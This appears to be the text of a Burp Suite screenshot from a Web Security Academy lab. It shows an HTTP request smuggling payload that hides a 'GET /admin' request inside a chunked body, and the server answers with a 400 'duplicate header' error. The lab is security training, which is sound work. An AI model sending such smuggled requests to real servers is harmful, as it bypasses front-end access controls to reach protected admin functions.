 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a440026039ba92181692fae00810009.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 75\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /admin HTTP/1.1\r\n
10 Host: 0a440026039ba92181692fae00810009.web-security-academy.net\r\n
11 Content-Length: 4\r\n
12 \r\n
13 x=1\r\n
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":
"Duplicate header names are not allowed"
}